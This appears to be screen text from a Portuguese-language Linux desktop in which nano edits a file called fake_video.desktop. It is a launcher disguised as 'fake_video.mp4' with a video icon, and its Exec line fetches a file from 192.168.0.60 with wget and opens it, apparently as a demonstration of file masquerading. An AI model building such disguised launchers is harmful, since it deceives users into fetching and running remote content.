 rei@maquinadorei: ~/Área de trabalho/Video
WWW.RE
Arquivo Ações Editar Exibir Ajuda
rei@maquinadorei: ~/Área de trabalho/Video
rei@maquinadorei: ~
rei@maquinadorei: ~/Área de trabalho/Video
GNU nano 6.4 fake_video.desktop
#!/usr/bin/env xdg-open
[Desktop Entry]
Encoding=UTF-8
Name=fake_video.mp4
Exec=/usr/bin/wget 'http://192.168.0.60/real_video.mp4' -O /tmp/real_video.mp4; /usr/bin/xdg-open /tmp/real_video.m>
Terminal=false
Type=Application
Icon=video-x-generic
ido
fake_video.mp4
11,2 GB
00:23
Locais